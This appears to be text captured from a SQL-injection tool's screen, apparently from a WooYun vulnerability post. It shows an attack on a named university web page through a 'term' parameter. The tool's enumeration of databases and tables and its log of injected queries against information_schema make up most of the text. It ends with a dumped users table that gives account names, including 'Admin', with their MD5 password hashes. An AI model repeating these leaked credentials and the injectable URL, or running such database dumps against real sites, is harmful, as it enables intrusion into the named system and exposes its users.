 Target: http://ibi.cqupt.edu.cn/report.php?term=28

Analyze Pause

Keyword: Auto Detect

Syntax: Auto Detect

Database: Auto Detect

Method: GET

Type: Auto Detect

Load Save

Post Data:

About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings

Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data

ibi
board
news
team
users
ID
name
password
information_schema
PhyloGeneDB
apds
basictable
bio

| name | password |
|---|---|
| Admin | a8c49fa294f8dd057631e95c6a01a23e |
| shitw | 908a569b35c00ffdfbba165d4d984f31 |

Use Group_Concat (MySQL Only)

All in one request.

Force to use it

Clear list on get

Status: I'm IDLE

Clear Log

Count(column_name) of information_schema.columns where table_schema=0x696269 and table_name=

Columns found: ID,name,password

Count(*) of ibi.users is 2

Data Found: name=Admin

Data Found: password=a8c49fa294f8dd057631e95c6a01a23e

www.wooyun.org